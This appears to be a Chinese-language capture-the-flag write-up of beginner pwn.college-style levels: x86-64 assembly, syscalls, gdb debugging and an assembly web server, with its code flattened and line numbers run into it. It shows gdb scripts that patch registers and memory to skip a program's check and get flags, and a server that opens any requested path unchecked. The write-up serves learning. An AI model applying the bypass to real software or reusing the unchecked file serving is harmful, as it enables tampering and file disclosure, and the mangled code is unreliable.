Getting Started Computing 101 Your First Program 1. Your First Register 这道题的要求是讲值60移动到rax寄存器中。并将汇编代码放进某个.s文件中
比较简单
2. Your First Syscall 这道题通过将系统调用号为60传给eax,并执行系统调用指令systemcall,来调用exit
3. Exit Codes 依然是调用指令,但是退出代码要求为42。42作为参数,那么系统调用的第一个参数通过rdi寄存器传递。
1 2 3 mov rdi ,42 mov rax ,60 syscall
4. Building Executables 要构建可执行二进制文件,步骤如下:
将程序集写入文件(通常带有.s或.S语法)
将二进制文件汇编到可执行对象文件中(使用as命令)
将一个或多个可执行对象文件链接到最终的可执行二进制文件中(使用ld命令)
使用Intel汇编语法,要让汇编者知道这一点。为此,再汇编代码的开头加上一个指令,如下所示(以上一个level的代码为例)。
1 2 3 4 .intel_syntax noprefixmov rdi ,42 mov rax ,60 syscall
.intel_syntax noprefix会告诉汇编器使用Intel汇编语法,特别是它的变体,从而不必为每个指令添加额外的前缀。
接下来分别使用as命令和ld命令来构建可执行二进制文件
as -o asm.o asm.s 和 ld -o exe asm.o这将创建一个exe文件,随后可以运行该文件。
ld命令:link editor
在典型的开发工作流程中,编译源代码并将汇编代码汇编成目标文件,通常有很多这样的文件(通常,程序中的每个源代码文件都编译成自己的目标文件)。然后,这些内容将链接 在一起,形成一个可执行文件。即使只有一个文件我们仍然需要链接它,以准备最终的可执行文件。这是通过ld命令完成的。
1 2 3 hacker@your-first-program~exit -codes:~$ as -o hello.o hello.sexit -codes:~$ ld -o exe hello.o/nix/ store/q3sm4x963a996qc3d6baw54609ryifak-binutils-2.41/ bin/ld: warning: cannot find entry symbol _start; defaulting to 0000000000401000
这里会有一个_start警告,这是因为ld会打印有关输入符号_start的警告。_start符号本质上是给ld的注释,说明在执行ELF时程序执行应该从何处开始。该警告指出,如果没有指定的_start,执行将从代码的开头开始。这对我们来说很好!
如果不希望出现这个警告,那么可以修改成:
1 2 3 4 5 6 .intel_syntax noprefix.global _start_start: mov rdi ,42 mov rax ,60 syscall
第二个_start标签指向代码的开头,第一个.global _start指示这个标签在链接器级别全局可见 ,而不仅仅是在对象文件级别本地可见。
5. Tracing Syscalls 调试程序的工具和技术:strace
用法:
1 2 3 4 5 hacker@dojo:~$ strace /tmp/your-program"/tmp/your-program" , ["/tmp/your-program" ], 0x7ffd48ae28b0 /* 53 vars */) = 0exit (42) = ?
这道题的exp:
1 2 3 4 5 6 7 8 hacker@your-first-program~tracing-syscalls:~$ strace /challenge/ trace-me "/challenge/trace-me" , ["/challenge/trace-me" ], 0 x7ffc5d085500 /* 26 vars */ ) = 0 6398 ) = 0 exit (0 ) = ?0 +++/challenge/ submit-number 6398
6. Moving Between Registers rsi寄存器,像rdi寄存器一样能存东西。
这道题要将rsi的值作为exit系统调用的代码
1 2 3 4 5 6 .intel_syntax noprefix.global _start_start: mov rdi , rsi mov rax , 60 syscall
Computer Memory 1. Loading From Memory 从内存中加载数据
1 2 3 4 5 6 .intel_syntax noprefix.global _start_start: mov rdi , [133700 ] # 从内存[0x133700 ]处获得数据,存于rdi 寄存器中mov rax , 60 syscall
2. More Loading Practice 同样的从内存中加载数据
3. Dereferencing Pointers rax解引用,将rax存储的地址取出,并将这个地址所指向的值赋予rdi寄存器
1 2 3 4 5 6 .intel_syntax noprefix.global _start_start: mov rdi , [rax ]mov rax , 60 syscall
4. Dereferencing Yourself 1 2 3 4 5 6 .intel_syntax noprefix.global _start_start: mov rdi , [rdi ]mov rax , 60 syscall
5. Dereferencing with Offsets 说明:
1 2 3 4 5 6 7 8 9 10 11 12 Address │ Contents 133700 │ 50 │◂┐ 133701 │ 42 │ │ 133702 │ 99 │ │ 133703 │ 14 │ │ 133700 │─┘
如果我想获取42这个数字,那么可以:
最终的exp:
1 2 3 4 5 6 .intel_syntax noprefix.global _start_start: mov rdi , [rdi +8 ]mov rax , 60 syscall
6. Stored Address 1 2 3 4 5 6 7 .intel_syntax noprefix.global _start_start: mov rdi , [567800 ]mov rdi , [rdi ]mov rax , 60 syscall
7. Double Dereference 1 2 3 4 5 6 7 .intel_syntax noprefix.global _start_start: mov rdi , [rax ]mov rdi , [rdi ]mov rax , 60 syscall
8. Triple Dereference 1 2 3 4 5 6 7 8 .intel_syntax noprefix.global _start_start: mov rdi , [rdi ]mov rdi , [rdi ]mov rdi , [rdi ]mov rax , 60 syscall
Hello Hackers 1. Writing Output write系统调用的syscall编号为1。但是write系统调用还需要通过其参数指定要写入的数据以及将其写入的位置。
write系统调用通过获取两个参数,即分别代表开始写入和要写入多少个字符。
1 write (file_descriptor, memory_address, number_of_characters_to_write)
其中,rdi寄存器传递系统调用的第一个参数。rsi寄存器传递第二个参数,rdx寄存器传递第三个参数。
exp:
1 2 3 4 5 6 7 8 .intel_syntax noprefix.global _start_start: mov rdi , 1 mov rsi , 1337000 mov rdx , 1 mov rax , 1 syscall
2. Chaining Syscalls 正确退出
1 2 3 4 5 6 7 8 9 10 11 12 .intel_syntax noprefix.global _start_start: mov rdi , 1 mov rsi , 1337000 mov rdx , 1 mov rax , 1 syscall mov rdi , 42 mov rax , 60 syscall
3. Writing Strings 1 2 3 4 5 6 7 8 9 10 11 12 .intel_syntax noprefix.global _start_start: mov rdi , 1 mov rsi , 1337000 mov rdx , 14 mov rax , 1 syscall mov rdi , 42 mov rax , 60 syscall
4. Reading Data 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 .intel_syntax noprefix.global _start_start: mov rdi , 0 mov rsi , 1337000 mov rdx , 8 mov rax , 0 syscall mov rdi , 1 mov rsi , 1337000 mov rdx , 8 mov rax , 1 syscall mov rdi , 42 mov rax , 60 syscall
Assembly Crash Course 1. set-register 要求:rdi = 0x1337
1 2 3 4 .intel_syntax noprefix.global _start_start: mov rdi , 0x1337
2. set-multiple-registers In this level, you will work with multiple registers. Please set the following:
rax = 0x1337r12 = 0xCAFED00D1337BEEFrsp = 0x31337
1 2 3 4 5 6 .intel_syntax noprefix.global _start_start: mov rax , 0x1337 mov r12 , 0xCAFED00D1337BEEF mov rsp , 0x31337
3. add-to-register Do the following:
1 2 3 4 .intel_syntax noprefix.global _start_start: add rdi , 0x331337
4. linear-equation-registers 1 2 3 4 5 6 7 .intel_syntax noprefix.global _start_start: imul rdi , rsi add rdx , rdi mov rax , rdx
5. integer-division 1 2 3 4 5 .intel_syntax noprefix.global _start_start: mov rax , rdi div rsi
6. modulo-operation div操作之后,余数会被存于rdx(dx)中。
1 2 3 4 5 6 .intel_syntax noprefix.global _start_start: mov rax , rdi div rsi mov rax , rdx
7. set-upper-byte 1 2 3 4 5 6 7 8 9 10 MSB LSB +----------------------------------------+ | rax | +--------------------+-------------------+ | eax | +---------+---------+ | ax | +----+----+ | ah | al | +----+----+
Using only one move instruction, please set the upper 8 bits of the ax register to 0x42.
1 2 3 4 .intel_syntax noprefix.global _start_start: mov ah , 0x42
8. efficient-modulo Using only the following instruction(s):
Please compute the following:
rax = rdi % 256rbx = rsi % 65536
1 2 3 4 5 6 7 .intel_syntax noprefix.global _start_start: mov rcx , rdi mov al , cl mov rdx , rsi mov bx , dx
shl指令:
exp:
1 2 3 4 5 6 .intel_syntax noprefix.global _start_start: shr rdi , 32 mov rbx , rdi mov al , bl
10. bitwise-and 如果不使用以下说明:mov、xchg,请执行以下操作:rax 设置为 (rdi AND rsi) 的值
1 2 3 4 5 6 .intel_syntax noprefix.global _start_start: and rdi , rsi and rax , 0 xor rax , rdi
11. check-even 1 2 3 4 5 6 .intel_syntax noprefix.global _start_start: and rdi , 1 and rax , 1 xor rax , rdi
12. memory-read 请执行以下操作:将存储在 0x404000 的值放入 rax 中。确保 rax 中的值是存储在 0x404000 的原始值。
1 2 3 4 5 .intel_syntax noprefix.global _start_start: mov rax , [0x404000 ]
13. memory-write 1 2 3 4 5 .intel_syntax noprefix.global _start_start: mov [0x404000 ], rax
14. memory-increment 1 2 3 4 5 6 7 .intel_syntax noprefix.global _start_start: mov rax , [0x404000 ]mov rbx , rax add rbx , 0x1337 mov [0x404000 ], rbx
15. byte-access Here is the breakdown of the names of memory sizes:
Quad Word = 8 Bytes = 64 bits
Double Word = 4 bytes = 32 bits
Word = 2 bytes = 16 bits
Byte = 1 byte = 8 bits
1 2 3 4 .intel_syntax noprefix.global _start_start: mov al , [0x404000 ]
在 x86_64 中,您可以在取消引用地址时访问这些大小,就像使用更大或更小的 register 访问一样:
mov al, [address] <=> moves the least significant byte from address to raxmov al, [address] <=> 将最低有效字节从 address 移动到 raxmov ax, [address] <=> moves the least significant word from address to raxmov ax, [address] <=> 将最低有效字从 address 移动到 raxmov eax, [address] <=> moves the least significant double word from address to raxmov eax, [address] <=> 将最低有效双字从 address 移动到 raxmov rax, [address] <=> moves the full quad word from address to raxmov rax, [address] <=> 将完整的四元字从 address 移动到 rax
16. memory-size-access 1 2 3 4 5 6 7 .intel_syntax noprefix.global _start_start: mov al , [0x404000 ]mov bx , [0x404000 ]mov ecx , [0x404000 ]mov rdx , [0x404000 ]
17. little-endian-write 值得注意的是,值的存储顺序与我们表示它们的顺序相反。example:
这就是小端存储(Little Endian)。
exp
1 2 3 4 5 6 7 .intel_syntax noprefix.global _start_start: mov rax , 0xdeadbeef00001337 mov [rdi ], rax mov rax , 0xc0ffee0000 mov [rsi ], rax
18. memory-sum 内存是连续存储的,因此可以使用偏移量来获取指定字节。例如:
1 2 3 4 5 6 7 8 ;[0x1337 ] = 0x00000000deadbeef 0x1337 ] = 0xef 0x1337 + 1 ] = 0xbe 0x1337 + 2 ] = 0xad 0x1337 + 7 ] = 0x00 5 个字节。那么可以:4 ]
题目要求:
Load two consecutive quad words from the address stored in rdi.rdi 中的地址加载两个连续的四字。
Calculate the sum of the previous steps’ quad words.
Store the sum at the address in rsi.rsi 中的地址。
1 2 3 4 5 6 7 .intel_syntax noprefix.global _start_start: mov rax , [rdi ]mov rbx , [rdi +8 ]add rax , rbx mov [rsi ], rax
19. stack-substraction 1 2 3 4 5 6 .intel_syntax noprefix.global _start_start: pop rax sub rax , rdi push rax
20. swap-stack-values 1 2 3 4 5 6 7 .intel_syntax noprefix.global _start_start: push rdi push rsi pop rdi pop rsi
21. average-stack-values 除法还是很坑的,记得一定是rdx:rax / reg,商在rax中,余数在rdx中。因此,在调用div的时候一定要清空rdx寄存器(如果被除数没有占用到rdx的话)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 .intel_syntax noprefix.global _start_start: mov rdx , [rsp ]mov rcx , [rsp +0x8 ]mov rbx , [rsp +0x10 ]mov rax , [rsp +0x18 ]add rax , rbx add rax , rcx add rax , rdx mov rbx , 4 mov rdx , 0 div rbx push rax
22. absolute-jump 绝对跳转,指的是跳转到指定地址
1 2 3 4 5 .intel_syntax noprefix.global _start_start: mov rax ,0x403000 jmp rax
23. relative-jump 对于所有跳转,有三种类型:
Relative jumps: jump + or - the next instruction.
Absolute jumps: jump to a specific address.
Indirect jumps: jump to the memory address specified in a register.
jmp (reg1 | addr | +/-offset)
要求:
Make the first instruction in your code a jmp.jmp。
Make that jmp a relative jump to 0x51 bytes from the current position.jmp 相对跳转到 0x51 字节的当前位置。
At the code location where the relative jump will redirect control flow, set rax to 0x1.rax 设置为 0x1。
1 2 3 4 5 6 7 8 9 .intel_syntax noprefix.global _start_start: jmp set_rax .rept 0x51 nop .endr set_rax: mov rax ,0x1
24. jump-trampoline 1 2 3 4 5 6 7 8 9 10 11 .intel_syntax noprefix.global _start_start: jmp set_rax .rept 0x51 nop .endr set_rax: pop rdi mov rbx , 0x403000 jmp rbx
25. conditional-jump 挖草,巨坑的一点!
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 .intel_syntax noprefix.global _start_start: mov eax , [rdi ]cmp eax , 0x7f454c46 je flag_1cmp eax , 0x00005A4D je flag_2jmp flag_3flag_1: mov eax , [rdi +4 ]add eax , [rdi +8 ]add eax , [rdi +12 ]jmp doneflag_2: mov eax , [rdi +4 ]sub eax , [rdi +8 ]sub eax , [rdi +12 ]jmp doneflag_3: mov eax , [rdi +4 ]imul eax ,[rdi +8 ]imul eax , [rdi +12 ]jmp donedone:
注意的是mov eax, [rdi],如果用mov rax, [rdi]会出问题,因为会读取rdi地址上的pword,那么永远走的都是else下的语句。服了。
26. indirect-jump 1 2 3 4 5 6 7 8 9 10 11 12 13 .intel_syntax noprefix.global _start_start: mov rax , rdi cmp rax , 3 jg default imul rax ,8 add rax , rsi jmp [rax ]default: mov rax , rsi add rax , 0x20 jmp [rax ]
这里其实也有坑,需要好好把控[]会解析地址。例如下面的exp:
1 2 3 4 5 6 7 8 9 10 11 .intel_syntax noprefix.global _start_start: mov rax , rdi cmp rax , 3 jg default mov rax , [rsi + rdi * 8 ]jmp rax default: mov rax , [rsi + 0x20 ]jmp rax
27. average-loop 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 .intel_syntax noprefix.global _start_start: mov rcx , 0 mov rax , 0 mov rbx , rdi loop_start: add rax , [rbx ]inc rcx add rbx , 0x8 cmp rcx , rsi jg loop_endjmp loop_startloop_end: mov rbx , rsi div rbx
依然是要注意[]的使用,要认知是取内存指向的值,还是取内存进行加减。
28. count-non-zero 感觉主要问题是,我没理解题目的意思。理解后就很简单了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 .intel_syntax noprefix.global _start_start: mov rax , 0 loop_start: cmp rdi , 0 je loop_endmov bl , [rdi ]cmp bl , 0 je loop_endinc rdi inc rax jmp loop_startloop_end:
29. string lower 这个还行,一遍过了。还记得系统调用的时候,第一个参数是用rdi存储,第二个参数是用rsi存储
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 .intel_syntax noprefix.global _start_start: mov rbx , 0 cmp rdi , 0 jne loop_startjmp doneloop_start: mov cl , [rdi ]cmp cl , 0x00 je donecmp cl , 0x5a jle exe_1inc rdi jmp loop_startexe_1: mov rcx , rdi mov rax , 0x403000 mov rdi , [rdi ]call rax mov rdi , rcx mov [rdi ], rax inc rbx inc rdi jmp loop_startdone: mov rax , rbx ret
30. most-common-byte 这道题卡了半天吧得,主要是对寄存器不熟悉,重复用了一些寄存器,然后导致出现问题,后面用普通寄存器r8~15解决的,普通寄存器也得用,不然变量不够存的。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 .intel_syntax noprefix.global _start_start: push rbp mov rbp , rsp sub rsp , 0x200 mov rcx , 0 loop_count_bytes: cmp rcx , rsi jge loop_count_bytes_endmov dl , [rdi + rcx ]movzx rax , dl mov rbx , rbp sub rbx , rax inc byte ptr [rbx ]inc rcx jmp loop_count_bytesloop_count_bytes_end: mov rcx , 0 mov rdx , 0 mov rax , 0 loop_find_max: cmp rcx , 0xff jg loop_find_max_endmov rbx , rbp sub rbx , rcx mov r8b , [rbx ]movzx rbx , r8b cmp rbx , rdx jle skip_updatemov rdx , rbx mov rax , rcx inc rcx jmp loop_find_maxskip_update: inc rcx jmp loop_find_maxloop_find_max_end: mov rsp , rbp pop rbp ret
Debugging Refresher level1 直接run一下,再continue一下就好了,gdb的简单使用
level2 1 2 3 4 5 6 7 8 9 (gdb) p/x $r122 = 0 x18215a7f83c98b8evalue: 0 x18215a7f83c98b8einput: 18215 a7f83c98b8eis: 18215 a7f83c98b8e! Here is your flag: 4 WH.0 VN0IDLxYTN1YzW}
level3 通过在read处打断点,然后执行到read函数时,查看寄存器信息。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 (gdb) info registers rax 0x7fff17b9e998 140733591447960 rbx 0x5f31bbc71d10 104667208424720 rcx 0x3 3 rdx 0x8 8 rsi 0x7fff17b9e998 140733591447960 rdi 0x3 3 rbp 0x7fff17b9e9b0 0x7fff17b9e9b0 rsp 0x7fff17b9e968 0x7fff17b9e968 r8 0x3d 61 r9 0x2c 44 r10 0x0 0 r11 0x246 582 r12 0x5f31bbc712a0 104667208422048 r13 0x7fff17b9eaa0 140733591448224 r14 0x0 0 r15 0x0 0 rip 0x5f31bbc71210 0x5f31bbc71210 <read@plt>0x202 [ IF ]
rsi作为read系统调用的buf参数,所以在随机数被set后,读取这个地址的值即可。(我发现不能断点给到read函数,因为从main中执行到read的时候,有其他函数会调用read,然后就会导致它read一直失败报错)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 (gdb) cset !0x00005f31bbc71c64 in main ()
没毛病!至于为什么这个随机值是反着的,存储的是小端序,手动改成大端序才行。而且输出是以4字节为单位的,所以只需要将八字节反向一下即可。类似地,以一个字节为单位输出,也可以手动转换
1 2 3 (gdb) x /8x 0x7ffccd2aa938 0x7ffccd2aa938 : 0x30 0xe5 0x4d 0x5b 0xce 0xe0 0x9a 0x51
**PS:**在后续的学习中,发现可以使用x/gx 以8字节为单位输出
level4 我也不知道是不是我第三关的方法用错了,第四关就是使用第三关的方法,一直重复,一直读取read系统调用时rsi寄存器的那个地址,并且在scanf系统调用前打个断点,这样方便我们读取这个随机值。重复5次还是几次就能拿到flag了。
level5 使用gdb脚本
1 2 3 4 5 6 7 8 9 10 11 start break *main+704 set $rsi_buf = $rsi "buf_addr value: %llx\n" , $rsi_buf end break *main+752 set $local_variable = *(unsigned long long*)($rsi_buf )"Random value: %llx\n" , $local_variable end
呃,这个脚本不是完全的自动化,但是手动复制输入给程序,重复几次后就能获得到flag了。但是实际上应该是可以做到自动化输入的,或许可以借助python脚本来写,或者直接改内存。
level6 改寄存器的值做不到哇,scanf函数是通过调用多次read系统调用,每次都只写入1个字节
我麻了,尝试那么多次。实际上应该跳过scanf,而不是重定向标准输入。只需要获取scanf所读取的内存地址,在这个地址将那个随机值放进去,然后控制rip寄存器,跳过scanf就好了。用一下exp会出现一个问题:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 runbreak *main+572 set $rsi_buf = $rsi "buf_addr value: %llx\n" , $rsi_buf continue end break *main+606 set $local_variable = *(uint64_t*)($rsi_buf )"Random value: %llx\n" , $local_variable set $rbp set $rip =$rip + 0 x18continue end break *main+637 $rsi $local_variable set $rsi =$local_variable continue end
我仅仅修改了printf的内存,导致它输出的内容是一致的,但是后续的cmp指令所比较的,还是取的rbp-0x18地址的内容,这个内容我并没有修改,所以认定为不匹配。我直接修改rbp-0x18地址的内容为这个随机值即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 runbreak *main+572 set $rsi_buf = $rsi continue end break *main+606 set $local_variable = *(uint64_t*)($rsi_buf )set $rbp set $rip =$rip + 0 x18continue end break *main+630 set *(uint64_t*)($rbp -0x10 ) = $local_variable continue end
OK,自动化成功!
level7 1 2 3 (gdb) call (void)win ().0FM1IDLxYTN1YzW }
gdb直接可以调用函数,其实在前面的关卡,我看到有个win函数,就修改过rip寄存器跳到win函数,直接能够获取flag。不过还是一步步做收获大些。毕竟这flag啥也不是
level8 因为程序是被损坏了,但是我认为open,read等系统调用应该都挺重要的,所以直接jump过去执行,单步执行来到write后就拿到flag了。
入口是从win+47位置开始的。
Building a Web Server level1 正常的exit汇编
1 2 3 4 5 6 7 8 9 .intel_syntax noprefix.global _start.section .text_start: mov rdi ,0 mov rax ,60 syscall .section .data
level2 要实现socket,其系统调用为41。原型int socket(int domain, int type, int protocol);
socket(AF_INET, SOCK_STREAM,IPPROTO_IP)=3
也就是说,domain为AF_INET,type为SOCK_STREAM,protocol为IPPROTO_IP
其中,关于第一个参数说明如下:
AF_INET (2):AF_INET6 (10):AF_UNIX (1):AF_BLUETOOTH (12):AF_PACKET (17):AF_NETLINK (16):AF_AX25 (11):AF_X25 (15):AF_ATMPVC (21):AF_APPLETALK (23):AF_NETBIOS (24):
关于第二个参数说明如下:
SOCK_STREAM (1):SOCK_DGRAM (2):SOCK_SEQPACKET (3):SOCK_RAW (3):
关于第三个参数说明如下:
IPPROTO_IP (0):IPPROTO_TCP (6):IPPROTO_UDP (17):IPPROTO_ICMP (1):IPPROTO_IGMP (2):IPPROTO_IPIP (4):IPPROTO_RSVP (46):IPPROTO_GRE (47):IPPROTO_AH (51):
那么最终的exp为:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 .intel_syntax noprefix.global _start.section .text_start: mov rax , 41 # socket(AF_INET, SOCK_STREAM,IPPROTO_IP)=3 mov rdi , 2 # AF_INET(2 )mov rsi , 1 # SOCK_STREAM(1 )mov rdx , 0 # IPPROTO_IP(0 )syscall mov rdi ,0 # SYS_exitmov rax ,60 syscall .section .data
level3 实现bind,bind(3, {sa_family=AF_INET, sin_port=htons(<bind_port>), sin_addr=inet_addr("<bind_address>")}, 16) = 0
bind原型:int bind(int sockfd, const struct sockaddr addr, socklen_t addrlen)
好吧,我想不出来。看别人的wp,很好,用到了.data段定义这个结构体。然后端口是0x5000,是80的小端序
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 .intel_syntax noprefix.global _start.section .text_start: mov rdi , 2 # socket(AF_INET, SOCK_STREAM,IPPROTO_IP)=3 mov rsi , 1 mov rdx , 0 mov rax , 41 syscall mov rdi , 3 lea rsi , [rip +socket_addr]mov rdx , 16 mov rax , 49 syscall mov rdi ,0 # SYS_exitmov rax ,60 syscall .section .datasocket_addr: .2byte 2 .2byte 0x5000 .4byte 0 .8byte 0
绑定的地址为0.0.0.0即bind(3, {sa_family=AF_INET, sin_port=htons(80), sin_addr=inet_addr("0.0.0.0")}, 16) = 0
level4 要完成listen(3, 0) = 0,这个简单啊,listen系统调用号为50
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 .intel_syntax noprefix.global _start.section .text_start: mov rdi , 2 # socket(AF_INET, SOCK_STREAM,IPPROTO_IP)=3 mov rsi , 1 mov rdx , 0 mov rax , 41 syscall mov rdi , 3 # bind(3 , {sa_family=AF_INET, sin_port=htons(80 ), sin_addr=inet_addr("0.0.0.0" )}, 16 ) = 0 lea rsi , [rip +socket_addr]mov rdx , 16 mov rax , 49 syscall mov rdi , 3 # listen(3 , 0 ) = 0 mov rsi , 0 mov rax , 50 syscall mov rdi ,0 # SYS_exitmov rax ,60 syscall .section .datasocket_addr: .2byte 2 .2byte 0x5000 .4byte 0 .8byte 0
level5 要完成accept(3, NULL, NULL) = 4 accept的系统调用号为43
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 .intel_syntax noprefix.global _start.section .text_start: mov rdi , 2 # socket(AF_INET, SOCK_STREAM,IPPROTO_IP)=3 mov rsi , 1 mov rdx , 0 mov rax , 41 syscall mov rdi , 3 # bind(3 , {sa_family=AF_INET, sin_port=htons(80 ), sin_addr=inet_addr("0.0.0.0" )}, 16 ) = 0 lea rsi , [rip +socket_addr]mov rdx , 16 mov rax , 49 syscall mov rdi , 3 # listen(3 , 0 ) = 0 mov rsi , 0 mov rax , 50 syscall mov rdi , 3 # accept(3 , NULL, NULL) = 4 mov rsi , 0 mov rdx , 0 mov rax , 43 syscall mov rdi ,0 # SYS_exitmov rax ,60 syscall .section .datasocket_addr: .2byte 2 .2byte 0x5000 .4byte 0 .8byte 0
level6 这一关有点东西,要完成三个东西:read(4, <read_request>, <read_request_count>) = <read_request_result>,write(4, "HTTP/1.0 200 OK\r\n\r\n", 19) = 19和close(4) = 0
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 .intel_syntax noprefix.global _start.section .text_start: mov rdi , 2 # socket(AF_INET, SOCK_STREAM,IPPROTO_IP)=3 mov rsi , 1 mov rdx , 0 mov rax , 41 syscall mov rdi , 3 # bind(3 , {sa_family=AF_INET, sin_port=htons(80 ), sin_addr=inet_addr("0.0.0.0" )}, 16 ) = 0 lea rsi , [rip +socket_addr]mov rdx , 16 mov rax , 49 syscall mov rdi , 3 # listen(3 , 0 ) = 0 mov rsi , 0 mov rax , 50 syscall mov rdi , 3 # accept(3 , NULL, NULL) = 4 mov rsi , 0 mov rdx , 0 mov rax , 43 syscall mov rdi , 4 mov rsi , rsp mov rdx , 256 mov rax , 0 syscall mov rdi , 4 # write(4 , "HTTP/1.0 200 OK\r\n\r\n" , 19 ) = 19 lea rsi ,[rip + ret_normal_msg] mov rdx , 19 mov rax , 1 syscall mov rdi , 4 # close(4 ) = 0 mov rax , 3 syscall mov rdi ,0 # SYS_exitmov rax ,60 syscall .section .datasocket_addr: .2byte 2 .2byte 0x5000 .4byte 0 .8byte 0 ret_normal_msg: .ascii "HTTP/1.0 200 OK\r\n\r\n"
这一关的目的是,能够接收客户端发送来的消息,并反馈200状态码。
level7 那么这一关,就响应客户端的请求,将它要的文件,发送给它。那么就有个问题了,第一个read会读取客户端发来的请求,然后这个请求很长,该怎么精准拿到这个文件呢?
1 read(4 , "GET /tmp/tmpper_iarh HTTP/1.1\r \n Host: localhost\r \n User-Agent: python-requests/2.32.3\r \n Accept-Encoding: gzip, deflate, zstd\r \n Accept: */*\r \n Connection: keep-alive\r \n \r \n " , 256 ) = 161
我发现了一个简单的方法用变量存起来就好了,然后截断第一个空格。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 .intel_syntax noprefix.global _start.section .text_start: mov rdi , 2 # socket(AF_INET, SOCK_STREAM,IPPROTO_IP)=3 mov rsi , 1 mov rdx , 0 mov rax , 41 syscall mov rdi , 3 # bind(3 , {sa_family=AF_INET, sin_port=htons(80 ), sin_addr=inet_addr("0.0.0.0" )}, 16 ) = 0 lea rsi , [rip +socket_addr]mov rdx , 16 mov rax , 49 syscall mov rdi , 3 # listen(3 , 0 ) = 0 mov rsi , 0 mov rax , 50 syscall mov rdi , 3 # accept(3 , NULL, NULL) = 4 mov rsi , 0 mov rdx , 0 mov rax , 43 syscall mov rdi , 4 # read(4 ,buf,count_bytes)lea rsi , buffermov rdx , 256 mov rax , 0 syscall lea rsi , buffer+4 lea rdi , file_pathloop_start: mov al , byte ptr [rsi ]cmp al , ' ' je get_file_pathmov byte ptr [rdi ], al inc rdi inc rsi jmp loop_startget_file_path: lea rdi , file_path # openmov rsi , 0 mov rax , 2 syscall mov rdi , 5 # readmov rsi , rsp mov rdx , 256 mov rax , 0 syscall mov r8 , rax mov rax , 0 mov rbx , 0 mov rdi , 5 mov rax , 3 syscall mov rdi , 4 # write(4 , "HTTP/1.0 200 OK\r\n\r\n" , 19 ) = 19 lea rsi ,[rip + ret_normal_msg] mov rdx , 19 mov rax , 1 syscall mov rdi , 4 mov rsi , rsp mov rdx , r8 mov rax , 1 syscall mov rdi , 4 # close(4 ) = 0 mov rax , 3 syscall mov rdi ,0 # SYS_exitmov rax ,60 syscall .section .datasocket_addr: .2byte 2 .2byte 0x5000 .4byte 0 .8byte 0 ret_normal_msg: .ascii "HTTP/1.0 200 OK\r\n\r\n" buffer: .space 256 file_path: .space 64
level8 这一关就是加一个accept调用即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 .intel_syntax noprefix.global _start.section .text_start: mov rdi , 2 # socket(AF_INET, SOCK_STREAM,IPPROTO_IP)=3 mov rsi , 1 mov rdx , 0 mov rax , 41 syscall mov rdi , 3 # bind(3 , {sa_family=AF_INET, sin_port=htons(80 ), sin_addr=inet_addr("0.0.0.0" )}, 16 ) = 0 lea rsi , [rip +socket_addr]mov rdx , 16 mov rax , 49 syscall mov rdi , 3 # listen(3 , 0 ) = 0 mov rsi , 0 mov rax , 50 syscall mov rdi , 3 # accept(3 , NULL, NULL) = 4 mov rsi , 0 mov rdx , 0 mov rax , 43 syscall mov rdi , 4 # read(4 ,buf,count_bytes)lea rsi , buffermov rdx , 256 mov rax , 0 syscall lea rsi , buffer+4 lea rdi , file_pathloop_start: mov al , byte ptr [rsi ]cmp al , ' ' je get_file_pathmov byte ptr [rdi ], al inc rdi inc rsi jmp loop_startget_file_path: lea rdi , file_path # open("file_path" , O_RDONLY)mov rsi , 0 mov rax , 2 syscall mov rdi , 5 # read(the_file,buf,256 )mov rsi , rsp mov rdx , 256 mov rax , 0 syscall mov r8 , rax mov rdi , 5 # close(5 ) = 0 mov rax , 3 syscall mov rdi , 4 # write(4 , "HTTP/1.0 200 OK\r\n\r\n" , 19 ) = 19 lea rsi ,[rip + ret_normal_msg] mov rdx , 19 mov rax , 1 syscall mov rdi , 4 # write(4 , "file_buf" , r8 )mov rsi , rsp mov rdx , r8 mov rax , 1 syscall mov rdi , 4 # close(4 ) = 0 mov rax , 3 syscall mov rdi , 3 # accept(3 , NULL, NULL) = 4 mov rsi , 0 mov rdx , 0 mov rax , 43 syscall mov rdi ,0 # SYS_exitmov rax ,60 syscall .section .datasocket_addr: .2byte 2 .2byte 0x5000 .4byte 0 .8byte 0 ret_normal_msg: .ascii 